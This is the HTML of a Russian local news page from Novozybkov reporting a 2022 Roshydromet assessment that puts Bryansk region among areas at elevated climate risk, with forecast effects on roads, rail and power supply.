<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-145095" class="post-145095 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb\/","headline":"Брянской области пророчат экстремально теплое будущее","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/10\/QoWYztyyLkc.jpg","dateCreated":"2022-10-14T09:54:29+00:00","datePublished":"2022-10-14T09:54:29+00:00","dateModified":"2022-10-14T09:54:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" /><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/10/QoWYztyyLkc.jpg" alt="Брянской области пророчат экстремально теплое будущее" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Брянской области пророчат экстремально теплое будущее</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-10-14T09:54:29+03:00">14.10.2022</time> <time class="entry-time" datetime="2022-10-14T09:54:29+03:00">09:54</time></div></header><div class="entry-content" itemprop="text"><p>Росгидромет включил регион в список областей ЦФО, где велики риски негативных последствий из-за изменений климата.</p>
<p>&nbsp;</p>
<p>Брянская область попала в «оранжевую» группу российских регионов, в которых в 21 веке прогнозируются климатические риски. Об этом говорится в оценочном докладе об изменениях климата и их последствиях на территории Российской Федерации Росгидромета.</p>
<p>На первом месте «красной» группы Крым. Там наблюдается рост температуры, увеличивается количество и интенсивность осадков, число опасных явлений и засух. Следующий за Крымом — Ставропольский край, далее Курская и Воронежская области. В оранжевую зону попали Белгородская, Брянская, Волгоградская, Орловская, Ростовская, Рязанская, Тамбовская области, Краснодарский край, Калмыкия, Адыгея, Москва и Севастополь.</p>
<p>В регионах ЦФО из-а изменений климата ожидается существенное изменение границ природных зон: сдвиг на север хвойно-широколиственных лесов с  сокращением их площади. Широколиственные леса будут занимать большую часть территории, уступив место на юге лесостепям и степям.</p>
<p>В ЦФО прогнозируют рост летних температур, повторяемость и  интенсивности периодов с экстремально высокими температурами. Наиболее пострадают южные области региона &#8212; Курская, Брянская, Воронежская. В условиях большой загруженности автодорог, характерной для данного региона, такие температуры вызовут их быстрое разрушение, увеличение колейности. Для железнодорожного транспорта жара – также достаточно опасное явление, требующее ограничения скорости поезда, что приводит к  значительным сбоям в расписании (пока это единственный способ снижения риска схода с рельсов из-за искривления железнодорожного полотна).</p>
<p>Ожидается рост повторяемости гололедно-изморозевых отложений на дорогах, связанных с повышением зимних температур, увеличением числа случаев перехода температуры воздуха через ноль и количества осадков холодного периода? сообщает https:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">//bryansknovosti.ru/</span></a></p>
<p>Увеличение интенсивности, продолжительности и  повторяемости волн тепла и периодов без осадков может привести к  уменьшению выработки электроэнергии и даже остановке энергоблоков. В связи с  изменением температурновлажностного режима на  территории ЦФО возрастет вероятность высокой пожароопасности и  смерчей, представляющих значительную угрозу для агрегатов электростанций и  ЛЭП, осуществляющих внешнее электроснабжение станций. Прогнозные оценки показывают, что к  середине XXI  века ожидается усиление указанных тенденций.</p>
<p>Специалисты рекомендуют при формировании профильного Национального прежде всего разработать комплексные мероприятия по адаптации населения и экономики для субъектов из красной и оранжевой зон.</p>
<p>&nbsp;</p>
<p>Фото: bo32.ru</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b0%d1%82-%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bc%d0%b0%d0%bb/" data-a2a-title="Брянской области пророчат экстремально теплое будущее"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b0%25d1%2582-%25d1%258d%25d0%25ba%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b0%25d0%25bb%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%be-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%bc%d0%b5%d1%81%d1%8f%d1%87%d0%bd%d0%b8%d0%ba-%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> В Брянскэнерго завершился месячник по электробезопасности</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d0%b5%d0%bb%d0%be%d1%80%d1%83%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d0%b2%d0%b5%d0%bb%d0%b8-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%ba%d1%82%d0%be-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d1%82%d0%b5%d1%80/" rel="next">В Белоруссии ввели режим КТО &#8212; контртеррористической операции <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82-%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='145095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
